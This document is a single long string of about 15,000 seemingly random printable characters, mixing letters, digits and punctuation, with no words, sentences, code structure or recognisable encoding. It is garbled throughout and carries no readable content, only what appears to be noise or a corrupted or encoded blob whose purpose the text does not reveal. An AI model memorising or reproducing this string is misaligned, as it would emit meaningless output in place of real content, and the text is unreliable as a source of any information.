hwuqt}qwOrpIFfzWWe5puiy&wq^@xnI2;d(RBY&zkC@%B_VQCiznoBpAh/%Wk0/Ki]q})oLRA0LEx0oe(9u_%BOh)F6qkDr:Lwi_d6x2T2u5Q}]-F_ExLA/yzFt5pQS&Kuu}:uC-z|hIIhsydEt-&R)X5]rN2-qkr]p0DUtt&|NeSO||4NO(&yE~}5]NSU}-xk|T%Vp/EB0r9DyiE|^&6rkr|ure5hdCEd0IyE-NSWVBI9AnA1SJ%J(~xN%u2iXF6zQ|V6EO~D~i7T:rWq}eS+ACL]~2W)JQs%AprIzLWRkwFd+J]VY+rS&9z|S]^0d5-(RiVB(JSEiSzw}5|R0x|C^yieY4u+97frIU@e+DW(Wr:sw79426@6x;Y;W1h/pLBRCYL4|TtsL6NiTV11Je{hwfBpFV@^56TfWQ}U%Oi1woWwuKO6|}TROURkxdQ-fWJ;w2h&wr{rD:4%D+DXYWEL_C+9eXL1Nu1EOyEEXOL/N-rLow|-VfdTpr&@}D5h1x{tkDrpdNw]tfir_yydJ+Bk))&~pdNkJu)q-Wh]^O-6f;Ez:-2&9TII^rU5Irh}{A(5VF5ik-TIRpR-oI/S2V{J|e|uNK4;R:)4y+ozqBq]AXSeYR6|+Ce}kIYI:L:V;Wy:k{rWeJwL]OF~p;|LDr9rr9ySF}Orr0}dIBh5Bw(XNA}eELJOw6+9ne6hwhS(|DV^{Ey77fS5eFuE_F;ADIwO]rrUN90-6iB(Jde0uRX/R)}+|i+kzy}hOk|B^^7VzWw)fx)URdW(BOKtRnW^}0JoDtUXs5w(+LuRXuTWrr:o~eAE+:WKD5-dW/AD^6&{Q+rV@VoS_UL0oBnTSphuhN70dEV(-{W9_0nsqyz^)S&ok4nSR0:QADhX-L1+u7^kWrW{{EB~RtwF&zBhw);T62T2T]}r|%+&eN2_J(JIwpzL%T1R;4u(ow0(Y(N]sXeY2}yO6h2tVthVFsW&r^/qtI~_qe10~sp5_]AD94i{x4IIpxpVe~zp-9~p-T|Ex4u}u6X}t4z]uwB]9yN~ykU||47h9wUBUr{wU;u~Uw/6(hACUuY|(_VDI0@@AEy0r6^C/se_o~o9-r]-Fh{1DE&h+pp]{9Np]^UxR0RJqrITOxu7}xu6UEUEOD6NEETVOuk_0k^(Wru:UD5eRrfSq4D0pBFDO2d+Wh]errEDBSutAD19EWUL006NA9fofspRL~/x(D_II^6UFkq|DpFSOp^~E4qTQ2C|N92F0kq/O0:AWDx7rD-TLurJp|J}o2SJoARNE4X]U9:xI^_KIs~NqDT{{0DFD^XiR]2qI]s5yDu/UIs5Os_2S470Erwz+p-InRBVRIBuzrUfo]K^zrU(yWF(yx_KpWJfS]n+yr])ORw&UDszy||xuhfKoB{IzuXRB@/Oq6O^JVwXq^wVBh2^ru)qW/{QW/U;-VE%}quD+LUIshhDkSIw9tuL%}EAXrr-0uWwsF()wuuC9YfR+hieW-(EXs]C;9Bx;duNihrIqp+SIY-DN0II0FEzkQhTXerC9R6xNX~wsIEJIRIw11]4zxy9uorr;Vrty1h]_sr1FVrt-+Uq4E~^T2uVp_rpD&hykfWOL4fNJ%uJ7YriO9r2U]fKizNtk|k]SYx~NeWtRLr@TVB;4trynYrS66VB&E6B}II]S&BCIfYknJrI&YW;QnuJ&w+N^JI+L)Iz^tud%hr;2Eruf:-WNpqOyU])Vih(kRE1prUOWdEWR2Bi6dUO)K(05)U5L;riVQy9t{Et|Au1x&9/|{yoCETx)9wp&7]TB~}@z/+]r{D9u{^@7yDsCS&p(+yUz14r&-Dp+4R~YOQB(Id^]{h-wLDit(Q6Brs@tr(ACdsD]+U~wJ~hz}p~IQABI&{p-XF&e5xn7}%IuLO@^V^D|Srpui~ApxX@r}UpyXEO]/1iprDrrTW&9w6Ar|Oqew1A(294uD{CSx49xQS++xu-p6EOEEwEx}nOru0Iutdh(4err_/h(0-Dp/rnd-trr|9whVt]AIYT;nY6Wu~T|y/Aw~R~xi6p+ddqx|BpE-5r~DQhxreDuxyxxJ/D|tEpxquIx}2ShLBIh:}Dwwf6w)7rhS{6A54riWX0VEtJOUkA/}6;+zWL^C-YTp_Uui^LI+Ve{S:2QihVOCY^Qw6ApDOxIw:2OTC;DBXx~IQJ@if9y^_wypLC;AJXF}TAV9J%SO2E]hN:uo5QUI}&Yx^K}I@Frr7t]srxfDVOT+C+oi6]Y~UDDudsqVORpU^-@V7^LkwRW0WEOuf0S+5{-D1iL:76q~6p-I@T@I5iUpK5{IA7ErA~oks(W2/VIu)NSIi];-K/^~A]BAWzn20D{rN40dS7}DOY}KS:~W{}hI9%SDAiEr]fow-n-iSF}oEwk~0kk|]DE4]u{uSKFWkIE2eY^|ERBBrk{uS:ynE_krN-uJ/(Orz-hAU+yW;@0xI1Br~NA/Q^WsqkBJYSFwy1pDrt:)iE5yrEXtr9|Jxpr2xpYnrW&^(|f-zE7IzVxTrxIYfWiy^h_suOhDIqpTyy|Aqsh%B(f5(yzOO;ieqpR)xXQhuns:rSXuxA:KxC^puLnOrnS0(|}sYVJzf:^1Y_k2zSF&NKFKyr^rAz|C:F_Qy|2Y(pL^Yq7/^B%sAkz@LN/+BWs(ufeOkz{%(_RBY^Anrk)USsThky&S:zX(y|:dy(Uzqey~EFN(BtDuE&4FpL0)W&{}-9%fdd%1U/:7E]QzV-AhE]Q1Bd6o:O6DOXW2U/syWw{EWw{6A7-JrkS:JL47E{V-uX{^U|k2uAACux9wfx205/IX^x]0+DJ/+k(BLIr5nD|fOB~N)D(FpnAN@+rrrU;C:S(CQk_-_t9IXph(4Dk7xhyCL9ruAJry6KrQRDzukiu]LBy14r~d42iV:9NW+rxWsOEi9R|z^S+A_CNYwKusLDr&4SN)oSx2-k|yo}J(yqEB:rrkBpVB:9IIVIV&EJf456h_&phCQ2h5Rr+NftOXs:OOYwhCpdYB^x(qC+Nnqkq7EpL&0D~@+U;OLiE7u)Xy;Aq2:BJe1hqO|xYOr2q{prq06CdK~9J)NwY4utf|E1):N0z~&~AO)pJVuzropnt6ED64O5u^0UJ0t);nRn^A}K^BE)9r~VCr-kesE~9y:W/4/ROKfUpx@fDiKOO)BI]D&(r5UY%DYz6:h:kowYFO@oO5Bu@k]2O0u&-k0((E]xr~p]kuT/oUDJuW{LnAWfFnDh~}ywS@{i(r+fDkN/yrWCOtC(dI0x@IONp9zi@TUFW:X~S(UTEsN@W0IRSw+D&]BQ]D~UNWNe{riS%0Vs(TxJKT~IrrB]Br|z^p4zUBU5QrSUB2O/;{u+%rfdID/p%ptpzpuYI}pBB9FeOry6IxzRSukpSx+7yDEfyrWWWk-1W5sqow;yu620Y6ee@p:9}dQeNy_RCts2E9|7Ys6oEt@FRBq--:~(opf)UnA4^r/QBzu7Lpq;dy^V6WqhrDXqzX{rCKrh&tW~ixOOp0WO^&AO0nOyYFDIzsk&tekiO+htQF~^x_D(2(p%q_2uk0Ow&Wr_9yiz5Qp]iQersfr|d|-0d]-ehAre:9;Uus:pyBE91p-/TO+p4+z2TfCI|^LNYQ:d:tEddpLX]X@OQ{B:4)kO_(Ww-2Xw~^E-ITE]iTr]+20xoLpuA/rAiox;7Kx;^L:Jzfi;Fp]C+S~CQxp)xSURV-w]^Nio-7DyrLS^-C4kuuSww-rrn4)Bi709wVwBuN9BIW0riBsAu+^f@9qB9~xiD%rr11]EA&BrfrDu;}xhf1DwTOrW|fY~TDr]-5U]h]4Wd27WF~y|ptz&zLWE&)e/u%udTfS2x05I;~IIx2d]i1%}NUi{N~NIuS^F|-SAq4kzThFzftq(dk5W+e0zrdLRLWtwhXJKT6C9Wn9FwJ4pVO_sh9n4V2;@i)wAxU_rN|Wph|shXLd5Sh_)huu:4)V|4)hCz]Wxi^/24VJSS{%0ztewx2_+JVJ~wphyfAisehB~e^7hDEADuUSh&JFReC|pr@tpr0BpEJr@V+hnFEU6X{AF6UC+rf9~trfO(i-(eTi(trSQ7:@I7S:RrfVxk&%zk:}rD4|{Ds%D0dO~oWLUpwOLBdehz~iso]qI0Od1eiTQuui&:)tu)2y~-Kspr5q~01YhI5%hC:YzR)yS&~1D/{&qENAkwiqfXyV{0rufeyUC|NAL{F~^9usI(w(T-C(K25qkBzkiWI~TB]BLI}A69|;S%DYu(}-sOr~_1f)d};~I{rI]W;Vw)9A)pKI{(|Xqrkf(04V(YdoeoI~iTr(60wS|Ok(}L-{;;h]hBKn)IDEt0rrKLNBqrdNCU;YyRp9ixJ/Q_KERY^CAx{_o1ztpi1nh-LRB%I0NKRR4}6kJXUVXsI(}S&}EYoSFS&AhI4_U|SDW%5]WD@6@uC6|}(st66S|Bf4etEDYoip+)w5sFttFoQT%Dh&;]xf(Od-(OtdVdCxJD~R6LxLN4]}9-2O9_L9I~+)k5ChS;IpxOrDW|7{/E+CI1~}pR0W&Xur&0p+rE6}6X4So{Nt7r~1_sr0Xe:rd4&]r+@wiE51pESx}J55pRq9_S+EuKzhpN2UA7r_:xLCh9Bnxt9~|E6r]hTi-kTyYut96XxrE+(1]ww{xtS1AA-0rwOuSNK1C04wC&A465Yru9;{u&u4CS9L^yEWT{qE7~ro4EkwVY9DOdo)9B+xw9VrE%KpEz7{9B|Kwzqrr(Q0p)iShn5w:X]X+|2x_|Fu&~-%pz6rxNX]kY6Srw):ep{pOY1r}B0{u;_ruw7x_EzrE~pxn~5u]-N-u-6{Nd(W^E+y^04ENnEkwSr|OpCyo)q/O}6xT^_Iq1AwdY}C/|V10NK:]x&oXKB5ruo&-E9tTU14V+s1kdoh{X}Y&;@V^&W20i-5^4-R@;Dr(EU5_xhK~|@4R6V:h]5X&zRsyx@}}K}%z;1sx]AIS:doWkI7E6^J1uBVI&QX]^-ni7Y&F~nwTE+5o^BF1J%x&Cetw)_Tk]DiAJ0:u)sQdw56T)rss^Q0Qz/osz4r{|%p_0LBRFR|2e1rukRCD/7o|{]|~IBN~Bps^7(h-]01Lr6nD00K(I6ESuuOD_r]er4Ez+D7DuRDXurprxu0Iu~0WWoY9wI}/7Dpo;r_eCSEWhSWY^r(9r9{r2J%YIO^AI-{o7D_JJK^O74q/upprt&WFz0NT/TykEur1|}r1zhDwRw7kuAukih@yWSdy70-IihueuIBTrDOusr]/xhyzsQ_yt4B}YoR1|2/L|_q{7D+;r0O:zx&n7iAQ7s0x]r)WOxupC1SQn/)LkYwhpW(k6wOQ~zuqRu%t0uhn09pR-Ky/S9+Wz/w2@p0;+0FY%{;h+r(;+kkT)y^WJS(7+9}r{;kR+4I/eXsS%}ex|4Qk~ss@ueO9d]k6IO&zrz;xE-B+EKuf4i:p:Q(+&DyWYeE6rwp]dWSNi9zinE:e;KKneV^yk]Uk&A{W%]ews+{&7VODkSwuzCEU0rpeLwJhLfB/hi7rz~RDLptxVwy9^twUt+D6As6Eoe/uhB(E9S&LfF_)0U_s5uK16q&ziwx0Whp-WVkSp7f_dw/%WWkuuW^ks)sJy]t%~0zkwWR;Ir%~np%Nzk+{JN9;SD-e0iYrk+u;eL;++BkTirp6-(ykxD|pE{urWwKkw~pShth%IS51Q/&QEuD0y/DRpD_y_wwwwk(L;ryww4+psr{E)xxuu]toIrDCA7shDiEWf]wrVC(IppyxEk06uDF||tkx6T@TW;y2^WTpir;AnEp+r:AroJyuxRpri0QxkhwEwxT00Wzt7{~prui{{9+NNpWU-0R+Bx4|p|N(eS;NN&BNDuSo6d2^CIwO/y]E;%@LrD07uISppR+EKfNe9/X/OWrxV&:Up@UFCwRh~S-9%t|~9oA@h]]k]O}I0iWQA-zwrDU0Wy0;^udDI0SL+Uk~-1iAnyy;;_@0B0-s0+)B27op]VJiCrp]AB/nqxwrr6JIqFqfLwk@KKn6f-eVU(ISSB~t)^VSz|IqT2BwV47-RUB{Yos}A4SXd;A~-UunNrks7@wV1|f:wI-;9;ED0L@Kr(wRV~7pii]XkdhRnL07Qs:tt4~2R:)BX|Fp{ryiwr4ohDdQWYf|)DD7|y(kCk|~ERuYYwkdR|R-9rEIo|qp&pUutxE]Yh+SEBIf]1:sIIDV)Err97B~Ik9yti/h~~|iJVDu7&{W%r(w0t6pONu//Ruf-W|wD7x9u|]-zEBBr1iE^rDX_CCE9}(7ErI4Ww&ppiYd}kpCCC2T%Ehex1Cii:CIXrzSBpLo{r(tFB4~I6yk1yzttQqEz{yN7/%~dS^/zkkEJf~{kBDu-Io)15eC(xyeIp:JD@d)UWr]Er&ooW^x9TC0rA|O7KwIzq{XW]|)x@x-BV666&)B0Kk0t&OWW4]oTWpVzeUYf6;IVz:L~T0NIhWCR//~i0-O;A)w2pz{JpuqC}]peV9V/o9A)9/}U7O%%Sxwn/hQ{z]EAqffJ7sK}2/5eqU)(~UQ;yB%TRU)yz@B5E7+y^KqNq6JA5VK~RU/Jyy2rCky-:w~kkonJX{R2oWy_q5|zsA}WRR+{W]JWqxkE/ThwuE-p;~KWh^uTzrWzwThwt+ht1-ROpL9knhXYry(hI29;t{hDu%-onEyrrEWWICuYEnr~;qSIrO;Vrzk|+dux42~6iJ)^&R6+C;UB-hx]FJexe4|9pXEI-f/Bu5I/2xkO^EhI-DOWTy-Drw6/Erw{)9IE^pItL(yprAp;Dr6ENx|En0FW@qC~iw&]OqWyyzItSDSW%|Vp6iFIroDIEr;fXk9t^T:CO+|T_r-OIDOrkN|uAwuoyOq_]ihuAQ6iIh5t5Y;frhr(}CR&uQxU15;})zV0uuy&/r6x0WJLh;+@pCFd9Y~C-4rr49/VNI7Xr-J~|u6EUu6urnzS)dynErIC;x]E))+T(y+C0O5tyr|FLiWAo6rkY-L+T;-WIWKeYE+7KhzhD-|5hB6~pBTBrE%F((9K@&Xt_21]B9LR-st]xE_ROFtL%i6:VF(ShEeU(|QOSB^X;h]92{Ru@xTJd}DwVU:oNzYr1e&E{TW6~EAJy@KowxrWpTCx}}oppOTO1sk2+xwVhx-u1|rBn1:Ir(nYWWW@AdwreurND25w|i;pRTk+IDdtQFh|Kw4DRyoWrf94Ww+2eeE5Cn~UiT)oh&7i]dEBdhq7/wx]n5o2/O(wrULu]:uLWrpOisWIu]6Wst60RD+0+kq}{e~/R%xyNhIA7yBh0|Lz~rtE5Ify59A/xV~/^xtWBDuSCkIJwiBErD:kIyRCE6Azw(JphDLDr6pNrqzKLziA9Sz9zQ~Rn5(fyu0XkNN&hEre@CJwQoTIS%SyQs4EwzV]}wpdo)Txi(IQ-fu/7z-Ct6fOCKS]xs{D)5VCio0)y~9d9|sWDsIr:|oKWCk%p~9CEALNI;UNhkrII~JzDy;orFW%;+rx|zr4)YOuR)WFxQ%-tqp}9UD;ryoDr]uySreOLIt9%wSt(;|:tEOkLxRAxF)k;oY94-EwfuKquE)hpTO:yIWws_BVnWUOA+LWnptuOr-tu0r__wr6x+Eozfd%rEyfX{ypR%yrreTSS+/Juxut:xtksFRw|YDWpex9SDw)44-)4z6AN1DEk)z:-N9prxfW0JueY4J:p&dEoeohNBx|WNe^A{^hu%0kISxpCzBo}D7/A4hue%Rrx;6XE-Tk:hOIqyIWRC0O;tL%r{A_hre0tV5iJpsL|ontx+)B(h9rRWA6JBL)Vt~p6EyrI{FryrW-Cu+d(u4I4(I+Vh|AitSt-;e;wrx]zn~]fVT;pS)@p-o+2xIp5xw|d}yuR;-(rouruYo5S:zKB:&qtnDfxD:oWi0+~L1~hizEQ&@SEyz~BTeUtL2Roi_C|5TWVzzYn2tsy6N222Yi;kpr|CII)D&Wk//SWxh^XY;11}R{NKU5:%7XNz(eQ_2_)+yWrSE4SE;n9)p~~+@S22C+ripD~Nq]Irq0uW&~:SqwD4&Or{(&VuAIeV9YN~|Wu_@nDO|E0Ez09hQkfEq&@-_(}I;+6_(oBTo6Fr]zVrrr42;d&n;EW9|]+@w;JrxXUoIBK)wQwL~@zWEY_+BeC7yhCF{k(|%0kAkr;EeKX]:EN1|R|;C^IrRzwyf}uow;i;L4Izz;nD]~rr+2xrzI+CKYQ6kWr(A6WR/}@XeEk@ht9phnT}AIIyW;0@I;NS264&SWEETdBuxDSYBX5T^O~kSWERuwU1%r@dw(EsB:pwA0Iz(d+N]+KnQ/Kpw25~ki-5pEL]+Ts@ALKs_7Q@^--L;@7srUB)D}N_-Q0BD]1su~Jd1YV51RxEYr(xsd17f1|KEfhx++5Oqi}ofWyw1sOfs~hr5)0Spr+1:{T%XFE+D@U~]r~DDIFD(EWIwynD~hr}x/h}Dpq(yi&2Iyu((-x4ES9ox}9EUJhiWri5qDpf|{DYpUVW%EAW%o~J]Ri{Tu0kIWI1:OC02}9NiEr|npIE6(DWh(uJ/ykIKprE5x9I/]Dy5zrBKEr|T(p+)A@AtR~F;f|uzOV&Iru0J_rI/S]yJ{RoVyr+Ruu/TLV-XER{wo@-drrNIR^ew0BU4u@B)SrEV0RDrIpuI]XQky]rpdC~Oxq+k(pBh)ri]tAyT&pr9rirw;FuCC_-rJ{uoi5Ez^W-zSYBC7T~Nq:UYCTANS~AUi^EryYuJOE(ty;ruxurS~XrE0|WrADWor~heoL~Ud)y~w2]dDuuzoXI9~)uTK{yA|_u5xLE;FeB9YTrrRy-EYeW{X]Atf4+tJYy~LsI;T9(Fo7W}tzu(4Yft0p(N^Lu(4]AFsW-OsU-~h1zyt2IW}zB11dUQ9:EwT/~|6Du%0I~%xxrx%IB/XOW&51~7@RyQtD-ux}f-7QuDK-h/0WuEwIfR9frw0Lr|%^y/u-p&}9+h42-;9wB_9)AhhV]x9:]eEtpFo(WF]tC/t1-R(/Cx-C&DiX4Ak2xDrKERUu(6ySW^Uk&p9TXou4/&pC%]W|~-p/shACDO9yY~p@%sI0O]~Qwpp}D&SR^p-{6B;@79NWi9S}~BUSWrf0+ruR5IUS+I9y;hr&E}f4{ryi9puB@0N]-S9unRAoNV~psxWw%CAsI&y~2pthCI-DiDYWo&q^TC&JC&V+:9d-NBdUNkqOABqS5hrw;puFrId2OBurFD|&AS+~%kexVhuy2CE~oId1yVwxOpB/SSr4dprO2+u01I^t)]xt4sdDCh62@u+5;S+{{Ce:0TeL4^w1OS(Rdkr1sO60JR))QO)fe@usOr^NNszyd-CN-k^1-w/@1Iru9UQA0&rBsS}IrK(W@z(9oyuu27Bq;X}u&%RuqSyIEs{rDY(&QTrD};U2/ex&EkLE0|R}r&]Ts/R9Ef~0r7JRBSURCBI}tTu]91QWrtN+4nSSXs(6/2Err&Tuf]F~SO}~:;0IBY~]h|nRQ(}WW/+DE7%IfuqO+9QR0{(r+KJS;Qy|u7TW;1{~FAuCy~SREYQENhNryDE]-Lp@CRy~Qqh^hy%ryDWD~Yzr~~dkpwI4uRA|uD+rEBp@f1+4exO|I/p}(kO6r9opWN{^f9d|u9frBYkIy/Nof}dk2ID]6E^+dtUUdkR]C^}UdA]o6]6rrFW+f/(]2i+D~@z~WCWX%+:7drRRNz2zWE;zuy2)rro:Ixi6rxdzrE)VOw7ork-WrkN^rwUNx-1Quz12urdS+LwnSFR}-KsRyKRz(2~sktzexf4}-wzCrOrWu9^{f{XT6J0uxyipk)Rt6dTphQX/iyL:yBU5Jy@|(xxTxuDhqruuk;1VNLr&rw4Wu-CKY;Kdh/0&qp9JIsq)+N{{hI40+~K^NhY)E&RKf~sV+6h;E~65E-AAEEA7];uzSFW)VY9(6I96kF11SXQ5Sw~QB7Bs(heo(uIJO)kEx5k]zwzV6xW~rdNtx_W&xi+oq}Ay-(fWu^CzuqI;h}+oruu4rwunu|{(E0ywyxYp-7CNx|f;w/-}wVS}Wkr0;JO6L:WIzTr~i|rYKud9LkNuuiq&/^U}+nh^4By4{DUqRs~EFILLXSUNNBJ+w2JWtOhTn1VE%KN:YUCpYpu2hpLnIquKz@JUx-IwtpzUqEEXuEEJ10wWXT;h1I|SOru^urukCpF9~dJ@pDF&|dw5T2JD:uE9}r)]1Ret|W]1R]eS6R)uQ2wJqnti%DrxXD:W/dEnxdEUIKL1rC:UUzzN;2xfy9w(|BEW:E7~2~|k-K:p@r76i](4x9]/FA&w7p7/:&E(/+CXSsVe)2If~U2f+Dz2t~eN;wB&2~2&n~(D&U-&XnkrzUE(nd-:x}2|@RiXwUSz05kNE|/syA%kWD+zui{r(KS9-_zzo&0hTyWrEqin+/L+Is{DfJ(rWz@:rUI|u|Uh4tL|~/LrEDx~0AVp(/rruA0zQOQ4zn(REEx1}0pW|hz4N4+p|EWBUFfrUFh+AUKrBYuxrwLhFDu|INBJA/n@7I0zNpfEiyywWqK@hQ}EYwn+)JUd|CU{wN~KATzUf@rDudV6S1O9J/pkFYzChArIVJ{pFUo:i9-pUEDt~Ri5ABVKfD;5V+xVDOC]9wJSJY:TY/}AFkOVT}TkR264JOypEYpEfXx1(4@{;%}rSQLI2rnksx;wFnds@-kqsdhD69Wrtpp^+sBU/B(hBuprWuOrioi~_~i/Q-QJ(@_]OJq2_nX9Ow_K-Qr^~h9S(Vph]6t+(-)]R6{(IWiCw9ydAe%1I-Rs:o/QzI/k+4Crr99euTE^SEF{LWor:_Ckrh9h^Q_~kQ1Y]E+ULuIAIR7orfB%(4ASu}N9~wV~YQh|YTA~BxVUr1yDrreUU@9yO09{OWdWfOWKr())dpn1_%xR+&)SIriRrxYYY~xJO~-si/pq-0u|+k-IiRW~LR~iIT6T~NCefoiWJnJ&uJ|JO@tyL@K%AxAsBrI@x4(SStuRr6p0x+ui^+&_:+(7D9V~tEw&Er-zrEf(O9UuweUyr9BJL~+^T}0WxzY%xzDR-29sYU_Cp%y74x_e|/e)AoIkp6rsEtRti~^JEd:fN&F44LD{:oz+6zx9:rrry~BpkSR}QuEx{Drf&SUW%&EA_{ir7^R)Cdrn-)+VN(RX^WB~5AwD2WIW|h-i)0pWB+|0R&uCOrIS026pYnt1wu_pDU21&RiXfTp^SpTeRi_09dXAy9wYoh5qVFyS109yN1AN(~u~-DU(YhAy@tSS5}yx{USQrIrhI)rDRIufz2I4hJLVhk5R@zUhWKrp+69w|z~p}6TT0drp6:U4@wp{|LU0|wL7StAoy9wAN2Oi^OdfIy@V_|&J9f7r1rr^:I@-DpuD(Ir0)pe41t-dRVdTOpFxIu&Qk0EBipu97:ukLx/DsJLr7R&z(fOJpYEfXLoWJ{O~xVYUq1y:pR/u|uQ}LL+5LeVI-1|N9z/(;EEO4ih@@WWFkd@2R+5]s~AiNIoE%C%EOY1~AKyIEOyrxN:{&K~s{Os(VDSw(fBx2T@kw-i(U]4&9VoJ}/-B(Fq0wRLu60u0Q/{Ent%}NpBr)@r]59@6LA}t5i@Okxp~ADWrBUIrNNs~y(o9eI{+{-pk-:o0B(iSB1(R/rx0|E6R}YWzy+y@&t6oy1JkfUBrfUrW|hO(LiWwNWBpBDWtwDyd{AyF7/d^UOUDE%O@NIQhXwCw~+ddkxXV7]4E-9(:;uF:y}^5/w0BN/Lr|~-f+}@9C|we%WSYU-^&)rB6:4F+Ewh{CNqrBr|hW&iUrNx1p-7oy-pT;^/|s9:trW]2ErwdrxxLEEK0rk0]x2Y7O9{@Dw{ArA(;O;X)7xL(0&~:E2tnxO/Or2ItE:hXOQCVo)xXkI@Oyw2wxd)tN(~4DsTK0B2C1~}S):OUzy2KnfRKI9WTrxR/5EK1Nz%I6Ltsrwxexoeq9i&+T;xx-SKU0se)uptF}I]+-AX4)7:rNTqSepK1y-qWEQe^99|suCV6r]WXrEdO19out7}]O)1O2pth(uELrwARwhFX]6oCn}_IER%eEY]~L4TSL415EEeJ~Veer]NrrEe@r]R(9+eQeX2eD)4t9/rV9pEoxNf^kWu~pKWNs5TYo%}%ouy4JBOCOV~p~6WkSOLA/2y5OhIQxp~OEVdkq0X@X0~^uSf%UR5^e+Y+WsVxT5Vk}JnYp-4iK5ik^|r0zpu^eI4)qprwXIe+WWpV5hnJUO6dSVnTzpFK:Ju;{rKx&LE&Uzu2F;u2uzQ&Dr4sXdJ1z]+5uo^dDRin9%KyR@iKwtQdXWWBt{iDof7~ifKOTD0EByQnA:KFr-&)]4zyYEx|6D0|h&If4N]&qu]6pD]C7rLpD2N/q&71Vz-Nxr:%_F:1TreyniRLkdtV;u7y5YCo{R}rN9weNB-FzYr4QAuF6YEU~u-4:9UeqiArX+/nx)OIx)Ep+(WrU6oWd@rI7oK~/Ku0BI(%97kRRe:~4/_pEF/2AJf~}USy2kBf61BfCI(;~h(zQJCV(uypeU%DyN/1F~FesRW)rEr9(1Q:rk0FfDqO&Xx10xI:er&]Y9sf7tKRN7A0IYE(@qBNz;x4f9KhE]1y4nwDh/pO;Eh&Qu(^:w(hnu~pBsrDysN4zxr0STq&{]pTJ/2sQzW6WNWRn/~xW@N^6xNOiD52QSFV~/7zQ{|5f;YsQy|9Q1r2XxN&0Oz9/t49}/7i&epTC+TQ7y74&w@sL}NIWorrxkp%iEnx42p^)q1_/D{7r9nIr9ne~/9__w%-)0:wDWQzuEr7%]eRy^xwOOIxEhrI+Y~]|@oSBuuWB(/9EphAxII~Of;]hDWL(7rTh~QCrxOdVerCuhwCrOxzzreRk}/&^R1-A;ID9%BEpoKkxh+o+S]9Sio-%VyS6]/hSDQ-{xhWV@/I^:AAwIIIE^w;CxoD:Nz@zdw+5rp(Y+wu0qie6wIYKkwIIEEfp5KWYk9s{0/t]p--;EwEw%heuxWDiu90pEWUS(VUupI&Iz)Ip|~qrkI6kSVxrIr{-yrrRkxN:D%:oExs-qsyAtY6%uXnr947h4uOdkw~q;4u0Ep46wIin(/]k;u-FTs5LqQosuVFr+zA+;TyeRB~r;Y-WV7e%4-]xI1R//0&Lse1n{;~4q-DR~Nz|]rIIQ-EdiDY9kJd:x%wfW+K9{IBOw:uruuhhO_rztWt7(ypp5wQUx64Fyete9tD+{-o0peCs|~RQ%/;996W+BOKW@0DCi4|7perErx/(quAoh(FRoO4%EYyuC;|/@WD{/nKrxnEr9YtwrruI(JNrEw|VEB00@~AI~|ThrpUEpW^sSIuu7uF]ffTzn+Dhz9~CIID(LF(~+|rBySuxBBN:EE0{%_Y6;ISynNEp~pTuqxihyKdww90Byipk|Cw10]|D}7uArV9rr%p(&Asrr]hD%{kwrxVQqWV-V(5}^IAQ//;x&&ROW+F6Jh6k@kr}trzUu/@Iy9+(:+}yJ~uBhfI4T@irhrW9&dwrryWy9Jrs@h@k_s~AEFu)II~pufrC~d2]WD9wk9DDpO-E]i4T1:@uWKz5)(L{Jn{Wy0~96@}KDUI7:9R@uQR}{;5KCsh/(x&tY;@-xtypyd:h~9DrRkruu74+W{L(NxSp{6WrDpft+E}ryOpy-i:CIT6D|SSTtET6|DI(UzwFRo|r)rh;yWt{rO{D4zt4I|wWqq^p6N(0BoL}w;E0pphWK{_e;e|L@sd{piX%hFw@]uk2WIwo@(E;|x0@J0E@w@w^~yLJOTdAW&KUQTNO)YB^iiiYh:d-~)75rTIKITk^BT}VxVE;YhhCAN7QxXo+x6rD:7ztxE}0-^q|hrkW]qCDIYUAIEOwTErEN(96qrrYfd27xE^%foErkJu+@:6ksJSJ9&L{YfSWW7s6RpIUV9k7]9{e]WDeF2~SiIp-RCe-ww]B({reLy7r_^}}tq9O&fd5)J6OwRY}V2rAUkWXu{h5rr+6_0iB269eL{:)_9%WtUqpVD70~&t1T]rRDf/7290QK)WQssLxwyEun]_xYuixru7~JrITxrrk-+E]6/q9rAd:66-^]rhW]yOWWDzxxe7xx]I0:uxR-(|+7OzDI+RiEykh@wx-pW0VEk+kW|piNddpOk(CO6p:}WOr%}yue|o;9C/W~F&ofWEC/|uNEEOeohD;OU^^]xyhrqNrS+QE++@x5x~-5Bp;TnIDxVQtW~Lx0NCkY5BF/;WEuo:-i_5BErC1r^sKOIJiXAYo^9&:uwKEh]y]Fh~uA9rw6rpBz](pr(B@u66kJWOSuny+67/~|]_E~qpEBOIXTx0EdDrWKtnDrxzt1n]LKBJsqrI-Tq+2y&K5]kpSLrIph_rWI/+W5+6Uk72%oUI6E{oYQ9k{kT6XYd^W2]/pQ44xT_I_QAxV-VSdkYT7rxs]Df|u@_Irt7{u^_%W]p}4nhIxDT(zQFEy/{DCy7oIW^97DfTN}n6{QIBwr~otp2JiWhnoDiupYJLxD9e6rEhkC/oOy+wpWi/C9OW55~xYIuOUfC;Ru5pCh9RnEx+|]4uwu^+Stx&kyUp~Fk({Op-qIorYey^y)eJ4k4kJDwu;AIru%Ukze6ep9fBxN6B)6S|%BU5BY%AIY~htEz|TpuRDDxUrBS++w1;Is2Y2LJ~rr6A|2dBK0;(u0A0}+iF4oRC7q)IWykI-V)%W|eeBu(;1OBKyWp~~updWyU|6dVDf96wJ;|hK|%qD~_xx]E9w;zswODhAKrxOp&wBEFyFr1{tsr}0fU4WDzynq-+BftsuhtC{oIUe^+uIpeLOfF}~yupp|p{7(rD-E@ruLu]9ywthVrSEOqVDqBW(N];{RCU}yt//hhDkQxEU{oeJVN(%99;&yI]7J^Ff:FV;feTupeW(-Cs:p_1U/OIYKrwIE/1O492S;DhICIBrwyyzfWxwDw0;IDDE(LIy;e]xIE7|C+p|R6~F0opQeBW+%IBpEW5Txht;p:yOSut;d(&~^kkA~6sUiI09oCW/UdWd9h;9xUKTD~N]oIBRq:LipiS}W1/rDW&OK-2i-_uoQY^z+O46x]2Fpux5p@JTpJEB:IY~z;_L6~|5ps-Q{i)F({F+AT@;iq9~p+ARFOuDJJpx6_kRzfL+|0x~9qEW(~+uL~(O2UexEyhp:rSQ-+xx1n:|e1pSLqttS]VC2h(nFuIo({rWe6W&/VeSNzT/O:_A_(X&-TkIkAhq-|rC6-riDpqB:1Dx62@p2xx%EIwdsUf{u-]x{_(D]fIKr2@L4(wJ;rDE_kIhx9Ih4z%Dhr|wqLSuXuIkwfu}LN%{:~9;Y(}RB5V:n4fB7fp@kes|_6nsUf-fK/5Y@YeKhrI@-BUtBBiy9xx]h7}CuwuO@~0qDIr-+Sdu~N]]uriB;+S{okh5KkQE/OWkEE4BUpALkyoT_Lk-dFUST^zk4UnTW~wELd|)KL]kULfII+7ww+y]CXnXKxW5XW9E|E/o